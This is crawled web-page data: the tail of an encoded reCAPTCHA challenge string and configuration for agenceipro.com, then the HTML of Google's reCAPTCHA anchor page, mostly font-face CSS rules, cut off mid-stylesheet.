mMOYwqpIKwrDj8KVw5XDog/[base64]/PmvDocKJw47DiMOswrvCh8KMIRN5w4ElWcOnCUTDicOBw4FMw6HCvsOpF8O8wo3CgVAkwpHCj8OHw7ZhHTJlwrzDoMKmfwlgQ3PDs8OCwo/CkxF/MMKTw6/Dp8O/wrDDusKvGT3Dn1/DmMOMFMOuw4ZiYkgqaSLDg0E7wp/[base64]/wp3DosOXwoAQWmXCuH3Drjsnwr4Ow6HDj8KMQEbDm8OLOU/DksO3VcKoHQHCtBxrw71gwpzCgQYPOcOYKhkEwpcpNcKbwp/DohLClE7DmD3ChsOCwrvDpsKzeMOVXG8Dw6JMVFJ6TMOlPHTCrsKYEcKMw48REhHDkjwtH17DmsKKw4UgTsK2cwR/[base64]/w6h4w5XCi3XDiUbDsxjDsMKJS8KMdBNPwpTDrV3DsggxDkvChDvCksOswrzDpsOfekxawq7Dv8KuYWnCnMOhw495w5FRdcKGL8OIecK3woVMY8Kgw7Jzw7zDmURTLC1kFsK/w7RKKcKKTjk4EEECVsKjScOFwrYAw59/wpFJU8OsMMKoF8OoVAXChDVHw5Row5DCs8KMZ09Me8Kxwo5rMlvDtC3CvH3DuWMdBi7ConscVcK5CsKqTU/CnsOjwrzCklvDncK1w75CVg1RwoNUw7XCpShtw4XDghwpJSPDisKvKT9aw7Z/wqEkw6PDmwlhwoTDlsK/OCIKQAZAw4RfwpHDhQ5uQcKpD30Lw6PDp8OYbcOKOn/CpsOOBsKIwpLDs8OnFjl4KQgPw77CvU4xwoLCp8KowobDncOzDjrCjFZyQFYww4PDmcKbKDNhwpjCmsKWRGY/[base64]/DuMOhTDl1JiFUUxLDrnDDt33DvAQDw7tCw482wptZUQoROsKzRjZRw4ZhEAvCpcKpCWjCj8KOYsOobcOFwrjDp8K7w4cUwpFJwpcaecOofsKVw4HDqcOZwpoUGsKvw5hMwrjCisOMH8Ouw79iwqgRbFloCn8jwoPCr8K4ccO3w4JIw5zDqMKcBMOhw7/CvxnCgwjDlxMkwo8gPsOPwojDu8Kpw6/[base64]/w6rDl8K7UHd+PcOqw6NqWBJLwovDsggSbsKJw5jCvMKHM3DDgShLVhvCviDDssKkwr/CqhzCpMK9w6/CvkXCnzLDlG0GbcOICkYQHkHDjA4eU08CwqnCk8KiFzNEeT3CocOewpx0GShEBSXClsKBw57DoMKDw7vDs1XDmsOuw6/[base64]/[base64]/Cgxdhw65wfcO2csKww5TCgsOWCcO5VsOKwozDicKOEsOnLcOgWsOpwonCqMOKw5pIwqvDnz55w4JPwqEWw45hwovDjDDDhgPDkMOkwo3ChEc3wqPDqMOyGTd8wofDl1fCkiXDv0/DripswrcQwqRYw69yImBVRnpSMMKtN8OdwoNVw7PCqW8wGzcgwoTCkcOUa8KEXmUPw7vDqsKjw6zChcO1wr8Qwr/DlcOPY8Onw73CqMKwNVJgwpzDl2TDhx7Dvn/Cvw3DqW7DmHBYWVlCw5NfwrrCvxFiwoHCtsKtwr/DmsO7wrgGwr8lGsK7wptdM3x1w7ZhH8KzwqRhw41ABWU4w7UHY1XCvcOlNwVLwq3DuDfDo8Kcwo/Cv8KMwrDDmMKrRcKJQcK3wrgrNQJ8ASDCtsKHbsO9ecKFFcKzwonCiRLCpCXDrl4BSUh3Q8K9YATDsFHDlm7ChMOrK8KFc8ODwow0CGPDnMKgwpvDl8K6FMOowp12w6bCgGTClxMELnl/wrPDjsOVw5jCrMK+woZkw7F/FcKdOFjCpcK3w6ctw7LCkXfCnlMyw5fDh39LZMOiwqjCr0NFwpISMMKrw6hWOTQveAZLX8KeeWEcbcObwrsUd1tiwphUwoLCusKGTcO1worDixXDgMOfPMKtwq9RTMKMw51iwotTJsOeQMOKXD3Ch2fDlx/[base64]/[base64]/[base64]/[base64]/R8KGw4vCpMKEAsKWwroVwpjDnMOHbMKew7fCgBDChsO3HVhFBSdYw6zCjAHCrcKewr90w4PCpcOlwpfCvcKxw5cBdDx6wrApwrw3LAQRZ8KCEEzCkB8NCcOWwqoGwrdMwqvCoS7CiMKQBgXDp8KXwrZHw58KC8KrwqHCr2QuVsONwpoYMVvCp1VFw7/[base64]/DQzDnVpzBsKJBXPCt3oawrjCt8OnYcKQw4bDgmTCl8Kmwq9/woxgRMKCw7zDlcOkw69SwozDgMKfwqbDvSzCnSDCuUHCrMKPw5rDvQLCkMO7wqvDi8KVOGpCw7BAw5JqQ8O4QSHDpcKgVivDicKtC0/[base64]/DmwPClMO0A8O8asOEFMKQUcOAX8O4wqxtFybDrCnCs11Sw4VJwowGeU88OcKtBMOiEMOlZ8O6e8OgwpPCvU/CkcKtwp1LD8O/[base64]/DkyN6dBxow7DDp8OywoXDvUHDqiFpfMKdGnwbwp3DoXB1wrDDnDzCjXJiwrLCgi8PIz/DvWxGwoLDl0LCv8KNwplmesKEwolYD3jDuxrDjWVBMcKcw642QMOnLUsPMiwlP03CjkR8FsOOTMOPwosFB3kqwoxhworChUoHKsOeYMO3XinDiHITXsOCwojDh8OaK8KIw41Bw4PCsBAuPX0MP8OsYmTDqMOsw6wVGsOVw7gQNHxgw5XDt8Ozw7/DqsKaDsOyw6J2D8ObwrrDghDDvMKLNcKdwp02w53DiWUuZx3Cr8OfNH5sA8OsGThAPEzDoAvDjcO9w4LDpyw1IjEZJCrCjcOlf8OzVxoPw4wsCMO5wqozUcO+B8O3w4JCB1lkwofDmsOZVzHDtMKow51dw6LDgsKYw7rDkFfDvsOUwoxMBMK8X2/DrcOnw4TDvgN8AcOsw5F6wpfCrC0Tw5PDhsO4w6HDqMKSw64Dw6/[base64]/CiMK5wrbCgz7Dq8K3wrlDVcOFwr5GCcKXccOEOsK5eA/DuhLDv8OvJ2nDmcK8QBI4ScO+dhZLU8OtHC/CvsKLw6I4w6jCpcKpwpAjwrQswq/DpSXDjWbCrsOaMMKqEhbChsKIV0LChcKxDsOpw6w+w7B8ajMCwrs/ZB3Cr8KAwonDq3dmw7FTSsKaLcOgbsK1wrkuJUxbw6zDi8KEI8K/[base64]/DvMK3L09bUMORw5zCnxnCu8KAw5DClgXDlx4mw7nDi8KWQMKww6DCoMKsw5nCvV/DgS4rPcO6NXjCjSTDuTUBDMKdMWwaw6VvSQVJGcKGwpLCq8KBIsK/w7PDtQcDwpA7w7/CjjXDrcKZwpxCwqbCuBrDsxvCixopUcK9OFzClVPDl2rDqcOkw4MSw6LCkcKXPyLDrWd7w71DdcKcE07DrgUoQzXDjsKqXVQAwql1wosnwqcUw5VPTsKzEsO7w4AYwpEjC8KrUcOEwrYNw6fDvlVHw59Ywp3DgcKaw5/CkxJ+w7PCqcO7O8Khw6TCvcOnw546SAcSAsOMbMOQKRcGwokYDMK2wo7DsBMvCA3CgMK/w7B4N8OnIl3DrMKNHUhywqtMw4jDlhTDknJRTDrClMKhDcKqwp8cLiRtHgwOPMKww6t3ZsOeP8KtWDhiw5bDs8KFwqQkA2rCvDPCmMK2EBFnX8KsPR/ChmbCszgrST80wq3Cr8Knwo7DgGbDhMOUw5UwAsKxw7zCtnDCmsKLM8KIw4EdOsKgwr/Dpw/DjhLCjsOswonCvBnCqMKSdcOiwq3CqzYrFMKWwqd+YMOgDisubcK6w7Anwp5Aw63DmVUIwoHDkFRldl8HHMKyJgYVCVfCuXcPDA1JZzIIQWbDgBDDuVLChGvCu8OjMzbDr37DnSxAwpLDmRchw4QUw6jDsSrCsApNCRDCumBTwqjDukjCpsOAT0/CvkhewrkhMV/CkcOtw7tbw6bCsQApBAFKwr4yTMOVHHzCt8Ogw7MHasKCMMO9w44Mwp5Wwr1mw4bCvsKGAH3CnEPCtsO4T8OBwrwdw7DDj8O+w63DmVPCgwbDijsAGsK9wrYgwo8Qw5FEccOvXcOqwrPDiMOrUD/[base64]/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wsGumBul5NSlaYQZku6YOx/v56sIGJnObpTvJINNiVg\\u003d\x22,0,0,null,1,1769083585166,0,0,[175,135,238],null,[21],\x22RC-xpZel5nIkdvgRg\x22,null,null,null,null,null,\x220dAFcWeA4KNlDzg3GZLLrvwY4PXz72jkPVFh3yzmQ-DUfg2Q_srHAOFAdZLEpmIljznpjo9knsNBbBbMHkfKUeC_R1Q0BQAq_UkQ\x22,1769166385131]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=7f4bu1izji3m
body_size: 49126
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
